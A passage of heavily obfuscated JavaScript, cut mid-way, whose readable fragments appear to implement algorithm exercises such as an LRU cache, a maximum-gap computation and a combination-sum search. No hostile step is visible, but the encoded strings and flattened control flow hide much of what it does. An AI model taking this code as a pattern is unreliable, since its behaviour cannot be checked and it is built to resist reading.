YCTUrg2<zUOGub[0x6])return s7ZAdB=!0x0,zUOGub[JVn03E+0x84];WdqXaj(VUBIJT.B3F9C3=VUBIJT.ZgFMLD,JVn03E+=0x11f,vYgdqv+=-0x1da);break;case JVn03E- -0xba:case-0x9e:case 0x62:WdqXaj(fz3WNno.push((WRcCNi|nt1CuaF<<nAOp_b)&zUOGub[JVn03E+0x10]),VUBIJT.B3F9C3=VUBIJT.iQVHND,vYgdqv+=-0xb);break;case JVn03E!=0x78&&JVn03E-0x16b:case-0x36:case 0x8d:WdqXaj(VUBIJT.ZgFMLD.b7YJSw=xVcmxN((0x1,lp9H8a)(zUOGub[JVn03E+0x185])).max(...u8iNbpG),VUBIJT.ZgFMLD.dJTYuOe=xVcmxN((JVn03E+-0x9b,lp9H8a)(zUOGub[JVn03E+0x185])).min(...u8iNbpG),VUBIJT.B3F9C3=VUBIJT.ZgFMLD,JVn03E+=-0x24);break;case VUBIJT.ZgFMLD.euYxoJ+-0x12:for(VUBIJT.ZgFMLD.OHFpJSK=zUOGub[0x1];OHFpJSK<YCTUrg2-zUOGub[JVn03E+0xc];OHFpJSK++){igvF1m(ZsA9i0m);function ZsA9i0m(...JVn03E){WdqXaj(JVn03E[zUOGub[0x0]]=zUOGub[0x2],JVn03E[zUOGub[0x3]]=\"\\u0026\\u0038\\u0035\\u003a\\u003b\\u0060\\u0048\\u0059\\u002a\\u007a\\u007d\\u0068\\u005d\\u006d\\u002b\\u002e\\u0067\\u0031\\u0044\\u0055\\u0047\\u007c\\u0062\\u002c\\u0037\\u002f\\u006a\\u0043\\u004a\\u004f\\u0042\\u005b\\u0023\\u007e\\u0069\\u003e\\u0075\\u0070\\u0072\\u005a\\u0073\\u003f\\u0057\\u004e\\u004d\\u0045\\u0052\\u0029\\u0021\\u003d\\u0028\\u0066\\u0041\\u0061\\u0025\\u006b\\u0030\\u0024\\u004c\\u0051\\u0049\\u0040\\u0039\\u0054\\u0056\\u0076\\u003c\\u006f\\u004b\\u0074\\u005f\\u0053\\u0065\\u0050\\u0071\\u0032\\u0077\\u006c\\u0046\\u0034\\u007b\\u0078\\u0064\\u0036\\u0033\\u0022\\u0079\\u0058\\u005e\\u006e\\u0063\",JVn03E[zUOGub[0xf]]=\"\"+(JVn03E[zUOGub[0x1]]||\"\"),JVn03E[-zUOGub[0x225]]=JVn03E[zUOGub[0xf]].length,JVn03E[zUOGub[0xc]]=[],JVn03E[-zUOGub[0xb]]=zUOGub[0x1],JVn03E[-zUOGub[0x1e]]=zUOGub[0x1],JVn03E[-zUOGub[0x2f]]=-zUOGub[0x2]);for(JVn03E[zUOGub[0x4e]]=zUOGub[0x1];JVn03E[zUOGub[0x4e]]<JVn03E[-zUOGub[0x225]];JVn03E[zUOGub[0x4e]]++){JVn03E[-zUOGub[0xae]]=JVn03E[zUOGub[0x3]].indexOf(JVn03E[zUOGub[0xf]][JVn03E[zUOGub[0x4e]]]);if(JVn03E[-zUOGub[0xae]]===-zUOGub[0x2])continue;if(JVn03E[-zUOGub[0x2f]]<zUOGub[0x1]){JVn03E[-zUOGub[0x2f]]=JVn03E[-zUOGub[0xae]]}else{WdqXaj(JVn03E[-zUOGub[0x2f]]+=JVn03E[-zUOGub[0xae]]*zUOGub[0x17],JVn03E[-zUOGub[0xb]]|=JVn03E[-zUOGub[0x2f]]<<JVn03E[-zUOGub[0x1e]],JVn03E[-zUOGub[0x1e]]+=(JVn03E[-zUOGub[0x2f]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(JVn03E[zUOGub[0xc]].push(JVn03E[-zUOGub[0xb]]&zUOGub[0x11]),JVn03E[-zUOGub[0xb]]>>=zUOGub[0xa],JVn03E[-zUOGub[0x1e]]-=zUOGub[0xa])}while(JVn03E[-zUOGub[0x1e]]>zUOGub[0x12]);JVn03E[-zUOGub[0x2f]]=-zUOGub[0x2]}}if(JVn03E[-zUOGub[0x2f]]>-zUOGub[0x2]){JVn03E[zUOGub[0xc]].push((JVn03E[-zUOGub[0xb]]|JVn03E[-zUOGub[0x2f]]<<JVn03E[-zUOGub[0x1e]])&zUOGub[0x11])}return INtaNb(JVn03E[zUOGub[0xc]])}function DdjiUb(JVn03E){if(typeof DUV3bFe[JVn03E]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[JVn03E]=ZsA9i0m(kTcLYPR[JVn03E])}return DUV3bFe[JVn03E]}if(JrywCV[OHFpJSK]===xVcmxN(DdjiUb(zUOGub[JVn03E+0x230])+zUOGub[0x224]).MAX_SAFE_INTEGER&&WO3RaPo[OHFpJSK]===xVcmxN(DdjiUb(zUOGub[0x227])).MIN_SAFE_INTEGER)continue;WdqXaj(FPqpNi=xVcmxN(DdjiUb(zUOGub[0x228])).max(FPqpNi,JrywCV[OHFpJSK]-Rgsbulu),Rgsbulu=WO3RaPo[OHFpJSK])}FPqpNi=xVcmxN((0x1,lp9H8a)(zUOGub[0x221])).max(FPqpNi,b7YJSw-Rgsbulu);return s7ZAdB=!0x0,FPqpNi;case VUBIJT.ZgFMLD.ikL0H0+0x6:case-0xec:WdqXaj(VUBIJT.ZgFMLD.WO3RaPo=xVcmxN((0x1,lp9H8a)(zUOGub[JVn03E+0x1ad])+zUOGub[JVn03E+-0x65])(YCTUrg2-zUOGub[0x2]).fill(xVcmxN((0x1,lp9H8a)(zUOGub[JVn03E+0x1ae])+zUOGub[JVn03E+0x1af]).MIN_SAFE_INTEGER),VUBIJT.ZgFMLD.QOvMii=xVcmxN((0x1,lp9H8a)(zUOGub[JVn03E+0x1ac])).ceil((b7YJSw-dJTYuOe)/(YCTUrg2-zUOGub[0x2])),VUBIJT.B3F9C3=VUBIJT.ZgFMLD,JVn03E+=0x19b);break;case JVn03E!=0x210&&JVn03E!=0x75&&JVn03E!=0x91&&JVn03E-0x145:case-0x33:default:VUBIJT.iQVHND.nt1CuaF=-zUOGub[JVn03E+-0xcd];for(VUBIJT.iQVHND.KBtS1Lo=zUOGub[JVn03E+-0xce];KBtS1Lo<SaIF__;KBtS1Lo++){VUBIJT.iQVHND.h6BUe_=XlaH7q.indexOf(SGyFZwB[KBtS1Lo]);if(h6BUe_===-zUOGub[JVn03E+-0xcd])continue;if(nt1CuaF<zUOGub[JVn03E+-0xce]){nt1CuaF=h6BUe_}else{WdqXaj(nt1CuaF+=h6BUe_*zUOGub[0x17],WRcCNi|=nt1CuaF<<nAOp_b,nAOp_b+=(nt1CuaF&zUOGub[0x29])>zUOGub[0x16]?zUOGub[JVn03E+-0xbc]:zUOGub[0x14]);do{WdqXaj(fz3WNno.push(WRcCNi&zUOGub[0x11]),WRcCNi>>=zUOGub[JVn03E+-0xc5],nAOp_b-=zUOGub[0xa])}while(nAOp_b>zUOGub[0x12]);nt1CuaF=-zUOGub[JVn03E+-0xcd]}}if(nt1CuaF>-zUOGub[0x2]){WdqXaj(VUBIJT.B3F9C3=VUBIJT.iQVHND,JVn03E+=-0xce,vYgdqv+=0x1ff);break}else{WdqXaj(VUBIJT.B3F9C3=VUBIJT.iQVHND,JVn03E+=-0xce,vYgdqv+=0x1f4);break}case VUBIJT.ZgFMLD.ikL0H0+0x74:WdqXaj(VUBIJT.B3F9C3=VUBIJT.ZgFMLD,JVn03E+=0x2cf,vYgdqv+=-0x1a2);break;case JVn03E- -0xae:WdqXaj(VUBIJT.ZgFMLD.FPqpNi=xVcmxN((0x1,lp9H8a)(zUOGub[JVn03E+0x22d])+zUOGub[0x224]).MIN_SAFE_INTEGER,VUBIJT.ZgFMLD.Rgsbulu=dJTYuOe,VUBIJT.B3F9C3=VUBIJT.ZgFMLD,vYgdqv+=-0x181);break}}WdqXaj(s7ZAdB=void 0x0,JVn03E=fFmZaMl(-0x9f,0x7b).next().value);if(s7ZAdB){return JVn03E}};xVcmxN(fFmZaMl(zUOGub[0x229])).log(u8iNbpG)}s7ZAdB={[fFmZaMl(zUOGub[0x22a])](...u8iNbpG){var s7ZAdB,JVn03E;function*vYgdqv(JVn03E,fUFgtN,ZsA9i0m,DdjiUb,wbR0UY={eStdQC:{}},TeK2ke){while(JVn03E+fUFgtN+ZsA9i0m+DdjiUb!==-0x77)with(wbR0UY._Suift||wbR0UY)switch(JVn03E+fUFgtN+ZsA9i0m+DdjiUb){case-0x9d:case 0x8c:case 0xca:WdqXaj([wbR0UY.eStdQC.A0t95Pz,wbR0UY.eStdQC.itnPGnU,wbR0UY.eStdQC.wxY_y9]=[-0x71,0xe8,0x82],eStdQC.Cou1S4e=function(...JVn03E){return vYgdqv(0x9d,-0x6c,-0x91,0x1f,{eStdQC:wbR0UY.eStdQC,GkfPJji:{}},JVn03E).next().value});if(fFmZaMl(zUOGub[0x22b])in VtYAXiz){WdqXaj(wbR0UY._Suift=wbR0UY.eStdQC,JVn03E+=0xa1,fUFgtN+=-0x19f,ZsA9i0m+=0xb8,DdjiUb+=0xe5);break}else{WdqXaj(wbR0UY._Suift=wbR0UY.eStdQC,JVn03E+=0x13f,fUFgtN+=-0x189,ZsA9i0m+=-0x1f,DdjiUb+=0xdc);break}case 0x41:if(DdjiUb>0xb1){WdqXaj(wbR0UY._Suift=wbR0UY.eStdQC,JVn03E+=0x13d,fUFgtN+=0x8c,ZsA9i0m+=-0x15d);break}default:case 0xad:case-0x4e:WdqXaj(wbR0UY._Suift=wbR0UY.eStdQC,JVn03E+=0x91,fUFgtN+=-0x1db,ZsA9i0m+=0x103,DdjiUb+=-0x64);break;case DdjiUb- -0x113:[wbR0UY.eStdQC.A0t95Pz,wbR0UY.eStdQC.itnPGnU,wbR0UY.eStdQC.wxY_y9]=[0x61,-0x37,-0x87];if(DdjiUb>0xb1){WdqXaj(wbR0UY._Suift=wbR0UY.eStdQC,JVn03E+=-0x2f,fUFgtN+=0x8c,ZsA9i0m+=-0x132,DdjiUb+=0xb2);break}case fUFgtN- -0xad:WdqXaj((0x1,Cou1S4e)(),wbR0UY._Suift=wbR0UY.eStdQC,JVn03E+=0x9e,fUFgtN+=0x16,ZsA9i0m+=-0xd7,DdjiUb+=-0x9);break;case-0x22:case-0xf7:case-0xdc:return;case wbR0UY.eStdQC.itnPGnU+-0x112:return s7ZAdB=!0x0,VUBIJT(...u8iNbpG);case-0x41:case-0x58:case 0xf1:WdqXaj([...GkfPJji.rr3WVx8]=TeK2ke,GkfPJji.ygDYoe=function*JVn03E(fUFgtN,ZsA9i0m,DdjiUb,wbR0UY,TeK2ke={hcZgPJ0:{}}){while(fUFgtN+ZsA9i0m+DdjiUb+wbR0UY!==0x74)with(TeK2ke.i9WYRSD||TeK2ke)switch(fUFgtN+ZsA9i0m+DdjiUb+wbR0UY){default:case-0xdc:WdqXaj(TeK2ke.hcZgPJ0.lI8r5cU=-0xee,GkfPJji.rr3WVx8[zUOGub[fUFgtN+0x5]]=zUOGub[0x1],hcZgPJ0.g1Kp0K=igvF1m(function(...JVn03E){WdqXaj(JVn03E[zUOGub[0x0]]=zUOGub[0x2],this.capacity=JVn03E[zUOGub[0x1]],this.length=zUOGub[0x1],this.map={},this.head=zUOGub[0x4],this.tail=zUOGub[0x4])}),TeK2ke.i9WYRSD=TeK2ke.hcZgPJ0,fUFgtN+=-0x60,ZsA9i0m+=-0x6b,DdjiUb+=0x53,wbR0UY+=-0xe5);break;case TeK2ke.hcZgPJ0.lI8r5cU+0x10c:WdqXaj(TeK2ke.i9WYRSD=TeK2ke.MpSW9KQ,fUFgtN+=-0x76,ZsA9i0m+=-0x141,DdjiUb+=-0x57,wbR0UY+=0x26a);break;case DdjiUb-0x1c8:WdqXaj(g1Kp0K.prototype.get=igvF1m(function(...JVn03E){var fUFgtN;WdqXaj(JVn03E[zUOGub[0x0]]=zUOGub[0x2],fUFgtN=this.map[JVn03E[zUOGub[0x1]]]);return fUFgtN?(this.remove(fUFgtN),this.insert(fUFgtN.key,fUFgtN.val),fUFgtN.val):-zUOGub[0x2]}),g1Kp0K.prototype.put=function(JVn03E,fUFgtN){this.map[JVn03E]?(this.remove(this.map[JVn03E]),this.insert(JVn03E,fUFgtN)):this.length===this.capacity?(this.remove(this.head),this.insert(JVn03E,fUFgtN)):(this.insert(JVn03E,fUFgtN),this.length++)},g1Kp0K.prototype.remove=igvF1m(function(...JVn03E){WdqXaj(JVn03E[zUOGub[0x0]]=zUOGub[0x2],JVn03E[zUOGub[0x2]]=JVn03E[zUOGub[0x1]].prev,JVn03E[zUOGub[0x84]]=JVn03E[zUOGub[0x1]].next);if(JVn03E[zUOGub[0x84]])JVn03E[zUOGub[0x84]].prev=JVn03E[zUOGub[0x2]];if(JVn03E[zUOGub[0x2]])JVn03E[zUOGub[0x2]].next=JVn03E[zUOGub[0x84]];if(this.head===JVn03E[zUOGub[0x1]])this.head=JVn03E[zUOGub[0x84]];if(this.tail===JVn03E[zUOGub[0x1]])this.tail=JVn03E[zUOGub[0x2]];delete this.map[JVn03E[zUOGub[0x1]].key]}),g1Kp0K.prototype.insert=igvF1m(function(...JVn03E){WdqXaj(JVn03E[zUOGub[0x0]]=zUOGub[0x6],JVn03E[zUOGub[0x6]]=new(xVcmxN(fFmZaMl(zUOGub[0x22c])))(JVn03E[zUOGub[0x1]],JVn03E[zUOGub[0x2]]),!this.tail?(this.tail=JVn03E[zUOGub[0x6]],this.head=JVn03E[zUOGub[0x6]]):(this.tail.next=JVn03E[zUOGub[0x6]],JVn03E[zUOGub[0x6]].prev=this.tail,this.tail=JVn03E[zUOGub[0x6]]),this.map[JVn03E[zUOGub[0x1]]]=JVn03E[zUOGub[0x6]])},zUOGub[fUFgtN+0x6b]));return GkfPJji.OBDw77T=!0x0,xVcmxN(fFmZaMl(zUOGub[fUFgtN+0x28e])).log(g1Kp0K);case fUFgtN-0x12:WdqXaj(TeK2ke.hcZgPJ0.lI8r5cU=0xc8,TeK2ke.i9WYRSD=TeK2ke.LN55Mr,fUFgtN+=0x187,ZsA9i0m+=-0x1ed,DdjiUb+=-0x4,wbR0UY+=0x185);break;case-0xeb:case-0x10:case 0xd8:WdqXaj(TeK2ke.hcZgPJ0.lI8r5cU=0xde,TeK2ke.i9WYRSD=TeK2ke.NdMGq_,fUFgtN+=0x52,ZsA9i0m+=0x6b,DdjiUb+=-0x57,wbR0UY+=0x24);break}},GkfPJji.OBDw77T=void 0x0,wbR0UY._Suift=wbR0UY.GkfPJji,JVn03E+=-0x1b5,fUFgtN+=0x123,ZsA9i0m+=0x31,DdjiUb+=0x92);break;case JVn03E!=0x9d&&ZsA9i0m- -0x50:wbR0UY.GkfPJji.KTUyHph=(0x1,ygDYoe)(-(JVn03E+0x11d),-(JVn03E+0x1eb),fUFgtN+-0x25,0xc0).next().value;if(OBDw77T){WdqXaj(wbR0UY._Suift=wbR0UY.GkfPJji,JVn03E+=-0x27,fUFgtN+=-0xb7,ZsA9i0m+=0xce);break}else{WdqXaj(wbR0UY._Suift=wbR0UY.GkfPJji,JVn03E+=0xc1,fUFgtN+=-0x1fe,ZsA9i0m+=0x71);break}case ZsA9i0m- -0x18f:case 0xef:if(DdjiUb>0xb1){WdqXaj(wbR0UY._Suift=wbR0UY.eStdQC,fUFgtN+=-0x2d);break}case JVn03E- -0x11f:return KTUyHph;case 0x67:WdqXaj(wbR0UY._Suift=wbR0UY.GkfPJji,JVn03E+=-0x1a,fUFgtN+=-0x277,ZsA9i0m+=0xc7,DdjiUb+=0x87);break}}WdqXaj(s7ZAdB=void 0x0,JVn03E=vYgdqv(-0x4d,0xf4,-0x6a,-0xda).next().value);if(s7ZAdB){return JVn03E}}};return fUFgtN[fFmZaMl(zUOGub[0x22d])](u8iNbpG,s7ZAdB)})))},[VUBIJT(zUOGub[0x22e])]:function(...u8iNbpG){WdqXaj([[u8iNbpG[zUOGub[0x22f]]],u8iNbpG[zUOGub[0x2]]]=TemJMU,u8iNbpG[zUOGub[0x2]][VUBIJT(zUOGub[0x230])](u8iNbpG[zUOGub[0x22f]][VUBIJT(zUOGub[0x231])]))},[VUBIJT(zUOGub[0x232])]:function(...u8iNbpG){var s7ZAdB,JVn03E;function*fFmZaMl(JVn03E,vYgdqv,VUBIJT={llgRheE:{}},fUFgtN){while(JVn03E+vYgdqv!==0x3d)with(VUBIJT._C2OUWv||VUBIJT)switch(JVn03E+vYgdqv){case-0x5f:case-0x4d:WdqXaj(WFdMS6[-zUOGub[JVn03E+0x285]]=function(JVn03E,vYgdqv,fUFgtN,u8iNbpG,s7ZAdB,fFmZaMl){var ZsA9i0m,DdjiUb;function*wbR0UY(DdjiUb,wbR0UY,TeK2ke,Pzv6snX,DUV3bFe={W6piWcz:{}}){while(DdjiUb+wbR0UY+TeK2ke+Pzv6snX!==-0xa2)with(DUV3bFe.Ez4GLt||DUV3bFe)switch(DdjiUb+wbR0UY+TeK2ke+Pzv6snX){case 0x13:default:case 0xc5:WdqXaj([DUV3bFe.W6piWcz.dX56jdF,DUV3bFe.W6piWcz.YfTeHEe]=[-0xd1,-0xd4],W6piWcz.W1aJoY=zUOGub[DdjiUb+0x69]);if(fFmZaMl<zUOGub[TeK2ke+0xe2])return ZsA9i0m=!0x0,void 0x0;if(fFmZaMl===zUOGub[TeK2ke+0xe2])return ZsA9i0m=!0x0,JVn03E.push(vYgdqv);for(W6piWcz.IiHjP5=fUFgtN;W6piWcz.IiHjP5<u8iNbpG;W6piWcz.IiHjP5++){if(s7ZAdB[W6piWcz.IiHjP5]>fFmZaMl)break;if(W6piWcz.IiHjP5>fUFgtN&&s7ZAdB[W6piWcz.IiHjP5]===s7ZAdB[W6piWcz.IiHjP5-zUOGub[wbR0UY+-0x246]])continue;WdqXaj(W6piWcz.W1aJoY=xVcmxN((0x1,VUBIJT.llgRheE.rLN9Hq8)(zUOGub[TeK2ke+0x315])+zUOGub[TeK2ke+0xf1]).from(vYgdqv),W6piWcz.W1aJoY.push(s7ZAdB[W6piWcz.IiHjP5]),WFdMS6[-zUOGub[0x225]](JVn03E,W6piWcz.W1aJoY,W6piWcz.IiHjP5+zUOGub[wbR0UY+-0x246],u8iNbpG,s7ZAdB,fFmZaMl-s7ZAdB[W6piWcz.IiHjP5]))}WdqXaj(DdjiUb+=-0x8f,wbR0UY+=-0x280,TeK2ke+=0x17b,Pzv6snX+=0x12);break;case wbR0UY-0x3:WdqXaj(DUV3bFe.Ez4GLt=DUV3bFe.AXMShB0,DdjiUb+=-0x1a,wbR0UY+=0x93,TeK2ke+=0x14e,Pzv6snX+=-0x19b);break;case DdjiUb-0x5:WdqXaj([DUV3bFe.W6piWcz.dX56jdF,DUV3bFe.W6piWcz.YfTeHEe]=[0x1e,0xaf],DUV3bFe.Ez4GLt=DUV3bFe.pASn44,DdjiUb+=-0xfd,wbR0UY+=0x8a,TeK2ke+=-0x33);break;case 0xa1:case Pzv6snX-0x1bc:WdqXaj(DUV3bFe.Ez4GLt=DUV3bFe.rQ4ZOf,DdjiUb+=-0x1a,wbR0UY+=0x93,TeK2ke+=0xb1,Pzv6snX+=-0x103);break;case 0x28:case 0xa5:case 0xaf:WdqXaj([DUV3bFe.W6piWcz.dX56jdF,DUV3bFe.W6piWcz.YfTeHEe]=[0x1e,-0xb],DUV3bFe.Ez4GLt=DUV3bFe.n0KBXYC,DdjiUb+=-0x1a,wbR0UY+=-0x235,TeK2ke+=0xb1,Pzv6snX+=0xd4);break}}WdqXaj(ZsA9i0m=void 0x0,DdjiUb=wbR0UY(-0x65,0x248,-0xe1,-0x22).next().value);if(ZsA9i0m){return DdjiUb}},xVcmxN((0x1,VUBIJT.llgRheE.rLN9Hq8)(zUOGub[0x235])).log(WFdMS6[zUOGub[0xae]]));return;case 0x13:case vYgdqv!=-0xd5&&vYgdqv- -0xc9:return lo2Qr05;case VUBIJT.llgRheE.VttofE2+-0x120:case-0xb3:WdqXaj([VUBIJT.llgRheE.NMBiaN,VUBIJT.llgRheE.VttofE2]=[0x78,-0x64],VUBIJT._C2OUWv=VUBIJT.Zxj0dW,JVn03E+=0xd3);break;case-0xc:return;case 0x5e:case 0x38:default:[bPSGVg.epGCyS]=fUFgtN;if(typeof DUV3bFe[bPSGVg.epGCyS]===Pzv6snX(zUOGub[0x1])){WdqXaj(VUBIJT._C2OUWv=VUBIJT.bPSGVg,JVn03E+=0x57);break}else{WdqXaj(VUBIJT._C2OUWv=VUBIJT.bPSGVg,JVn03E+=-0xb3,vYgdqv+=0x120);break}case JVn03E-0xd9:WdqXaj([...f7GGRMu.NM5u7S]=fUFgtN,f7GGRMu.uekaJXI=function*JVn03E(vYgdqv,VUBIJT,fUFgtN,u8iNbpG={aEmtYp:{}}){while(vYgdqv+VUBIJT+fUFgtN!==-0x62)with(u8iNbpG.CZ2mCg||u8iNbpG)switch(vYgdqv+VUBIJT+fUFgtN){case VUBIJT!=-0x127&&VUBIJT- -0x166:WdqXaj(f7GGRMu.NM5u7S[-zUOGub[0x41]].push((f7GGRMu.NM5u7S[zUOGub[0x8b]]|f7GGRMu.NM5u7S[-zUOGub[0xe2]]<<f7GGRMu.NM5u7S[zUOGub[0x8]])&zUOGub[0x11]),u8iNbpG.CZ2mCg=u8iNbpG.aEmtYp,VUBIJT+=0x351,fUFgtN+=-0x16d);break;case VUBIJT- -0x11e:case 0x69:WdqXaj([u8iNbpG.aEmtYp.j6OkjOs,u8iNbpG.aEmtYp.DsfNIiP]=[-0xde,0xd8],f7GGRMu.NM5u7S[zUOGub[vYgdqv+0xb4]]=zUOGub[0x2],f7GGRMu.NM5u7S[-zUOGub[0xc3]]=\"\\u0022\\u0062\\u0073\\u0044\\u0042\\u0048\\u005a\\u0072\\u0046\\u0043\\u006a\\u004b\\u0041\\u0074\\u0064\\u003d\\u0063\\u0045\\u003a\\u0040\\u003f\\u0031\\u0057\\u007d\\u006c\\u006f\\u002e\\u0071\\u0051\\u0060\\u004d\\u0035\\u003e\\u0026\\u0050\\u006b\\u0024\\u0037\\u0067\\u004c\\u0068\\u0078\\u005f\\u0021\\u007b\\u0069\\u007c\\u0054\\u0066\\u0028\\u0049\\u0061\\u0055\\u0053\\u0034\\u002b\\u0023\\u0025\\u004f\\u007a\\u007e\\u0038\\u0059\\u005d\\u0052\\u0036\\u0039\\u0032\\u0047\\u0029\\u006e\\u005b\\u0070\\u002a\\u0075\\u0033\\u0030\\u0076\\u0056\\u002f\\u0065\\u004a\\u005e\\u0077\\u006d\\u0079\\u002c\\u004e\\u003b\\u003c\\u0058\",u8iNbpG.CZ2mCg=u8iNbpG.aEmtYp,vYgdqv+=0xe1,VUBIJT+=0xf9,fUFgtN+=-0x1bb);break;case u8iNbpG.aEmtYp.DsfNIiP+-0x134:WdqXaj([u8iNbpG.aEmtYp.j6OkjOs,u8iNbpG.aEmtYp.DsfNIiP]=[-0xe5,-0x80],f7GGRMu.NM5u7S[zUOGub[0x8]]=zUOGub[0x1],f7GGRMu.NM5u7S[-zUOGub[vYgdqv+-0x11a]]=-zUOGub[0x2]);for(f7GGRMu.NM5u7S[zUOGub[0xac]]=zUOGub[vYgdqv+-0x1fb];f7GGRMu.NM5u7S[zUOGub[0xac]]<f7GGRMu.NM5u7S[zUOGub[0x9]];f7GGRMu.NM5u7S[zUOGub[0xac]]++){f7GGRMu.NM5u7S[zUOGub[VUBIJT+0x12a]]=f7GGRMu.NM5u7S[-zUOGub[0xc3]].indexOf(f7GGRMu.NM5u7S[-zUOGub[0x34]][f7GGRMu.NM5u7S[zUOGub[vYgdqv+-0x150]]]);if(f7GGRMu.NM5u7S[zUOGub[0x48]]===-zUOGub[0x2])continue;if(f7GGRMu.NM5u7S[-zUOGub[0xe2]]<zUOGub[0x1]){f7GGRMu.NM5u7S[-zUOGub[vYgdqv+-0x11a]]=f7GGRMu.NM5u7S[zUOGub[0x48]]}else{WdqXaj(f7GGRMu.NM5u7S[-zUOGub[0xe2]]+=f7GGRMu.NM5u7S[zUOGub[0x48]]*zUOGub[0x17],f7GGRMu.NM5u7S[zUOGub[VUBIJT+0x16d]]|=f7GGRMu.NM5u7S[-zUOGub[0xe2]]<<f7GGRMu.NM5u7S[zUOGub[VUBIJT+0xea]],f7GGRMu.NM5u7S[zUOGub[0x8]]+=(f7GGRMu.NM5u7S[-zUOGub[0xe2]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(f7GGRMu.NM5u7S[-zUOGub[0x41]].push(f7GGRMu.NM5u7S[zUOGub[vYgdqv+-0x171]]&zUOGub[0x11]),f7GGRMu.NM5u7S[zUOGub[0x8b]]>>=zUOGub[0xa],f7GGRMu.NM5u7S[zUOGub[0x8]]-=zUOGub[0xa])}while(f7GGRMu.NM5u7S[zUOGub[0x8]]>zUOGub[VUBIJT+0xf4]);f7GGRMu.NM5u7S[-zUOGub[0xe2]]=-zUOGub[0x2]}}if(f7GGRMu.NM5u7S[-zUOGub[0xe2]]>-zUOGub[0x2]){WdqXaj(u8iNbpG.CZ2mCg=u8iNbpG.aEmtYp,vYgdqv+=-0x10b,VUBIJT+=-0x178,fUFgtN+=0x1eb);break}else{WdqXaj(u8iNbpG.CZ2mCg=u8iNbpG.aEmtYp,vYgdqv+=-0x10b,VUBIJT+=0x1d9,fUFgtN+=0x7e);break}default:case 0x5a:WdqXaj(f7GGRMu.NM5u7S[-zUOGub[0x34]]=\"\"+(f7GGRMu.NM5u7S[zUOGub[vYgdqv+-0x2c]]||\"\"),f7GGRMu.NM5u7S[zUOGub[0x9]]=f7GGRMu.NM5u7S[-zUOGub[vYgdqv+0x7]].length,f7GGRMu.NM5u7S[-zUOGub[0x41]]=[],f7GGRMu.NM5u7S[zUOGub[VUBIJT+0x75]]=zUOGub[0x1],u8iNbpG.CZ2mCg=u8iNbpG.aEmtYp,vYgdqv+=0xc4,VUBIJT+=-0x13d,fUFgtN+=0x5e);break;case 0xa8:case vYgdqv-0xb2:case-0xd4:WdqXaj(f7GGRMu.NM5u7S[zUOGub[VUBIJT+0x12f]]=zUOGub[VUBIJT+0x128],f7GGRMu.NM5u7S[-zUOGub[VUBIJT+0x209]]=-zUOGub[vYgdqv+-0xef]);for(f7GGRMu.NM5u7S[zUOGub[VUBIJT+0x1d3]]=zUOGub[vYgdqv+-0xf0];f7GGRMu.NM5u7S[zUOGub[0xac]]<f7GGRMu.NM5u7S[zUOGub[vYgdqv+-0xe8]];f7GGRMu.NM5u7S[zUOGub[0xac]]++){f7GGRMu.NM5u7S[zUOGub[VUBIJT+0x16f]]=f7GGRMu.NM5u7S[-zUOGub[0xc3]].indexOf(f7GGRMu.NM5u7S[-zUOGub[VUBIJT+0x15b]][f7GGRMu.NM5u7S[zUOGub[0xac]]]);if(f7GGRMu.NM5u7S[zUOGub[0x48]]===-zUOGub[0x2])continue;if(f7GGRMu.NM5u7S[-zUOGub[0xe2]]<zUOGub[vYgdqv+-0xf0]){f7GGRMu.NM5u7S[-zUOGub[vYgdqv+-0xf]]=f7GGRMu.NM5u7S[zUOGub[0x48]]}else{WdqXaj(f7GGRMu.NM5u7S[-zUOGub[0xe2]]+=f7GGRMu.NM5u7S[zUOGub[0x48]]*zUOGub[0x17],f7GGRMu.NM5u7S[zUOGub[VUBIJT+0x1b2]]|=f7GGRMu.NM5u7S[-zUOGub[VUBIJT+0x209]]<<f7GGRMu.NM5u7S[zUOGub[0x8]],f7GGRMu.NM5u7S[zUOGub[0x8]]+=(f7GGRMu.NM5u7S[-zUOGub[0xe2]]&zUOGub[vYgdqv+-0xc8])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[vYgdqv+-0xdd]);do{WdqXaj(f7GGRMu.NM5u7S[-zUOGub[0x41]].push(f7GGRMu.NM5u7S[zUOGub[0x8b]]&zUOGub[0x11]),f7GGRMu.NM5u7S[zUOGub[vYgdqv+-0x66]]>>=zUOGub[0xa],f7GGRMu.NM5u7S[zUOGub[VUBIJT+0x12f]]-=zUOGub[0xa])}while(f7GGRMu.NM5u7S[zUOGub[0x8]]>zUOGub[0x12]);f7GGRMu.NM5u7S[-zUOGub[0xe2]]=-zUOGub[0x2]}}if(f7GGRMu.NM5u7S[-zUOGub[0xe2]]>-zUOGub[0x2]){WdqXaj(u8iNbpG.CZ2mCg=u8iNbpG.aEmtYp,VUBIJT+=-0x133);break}else{WdqXaj(u8iNbpG.CZ2mCg=u8iNbpG.aEmtYp,VUBIJT+=0x21e,fUFgtN+=-0x16d);break}case VUBIJT-0x7:return f7GGRMu.tcyQWz=!0x0,INtaNb(f7GGRMu.NM5u7S[-zUOGub[0x41]]);case u8iNbpG.aEmtYp.DsfNIiP+-0x1b8:WdqXaj([u8iNbpG.aEmtYp.j6OkjOs,u8iNbpG.aEmtYp.DsfNIiP]=[-0x88,0x61],u8iNbpG.CZ2mCg=u8iNbpG.zkAGqj,fUFgtN+=0x7e);break}},f7GGRMu.tcyQWz=void 0x0,f7GGRMu.lo2Qr05=(0x1,f7GGRMu.uekaJXI)(-0xb4,-(JVn03E+-0xd5),0x1d2).next().value);if(f7GGRMu.tcyQWz){WdqXaj(VUBIJT._C2OUWv=VUBIJT.f7GGRMu,JVn03E+=-0xef,vYgdqv+=0xc);break}else{WdqXaj(VUBIJT._C2OUWv=VUBIJT.f7GGRMu,JVn03E+=-0xef,vYgdqv+=0x4);break}case 0xda:case VUBIJT.llgRheE.NMBiaN+0x49:case-0xcb:return DUV3bFe[epGCyS];case 0x8f:case-0xdd:case 0xe4:return DUV3bFe[epGCyS]=(0x1,VUBIJT.llgRheE.vhrBvBS)(kTcLYPR[epGCyS]);case-0xae:case JVn03E!=-0x10e&&JVn03E!=-0x1d3&&JVn03E!=-0x6d&&JVn03E- -0x112:WdqXaj((0x1,oO8NHnB)(),VUBIJT._C2OUWv=VUBIJT.llgRheE,JVn03E+=-0x5d);break;case 0x50:case 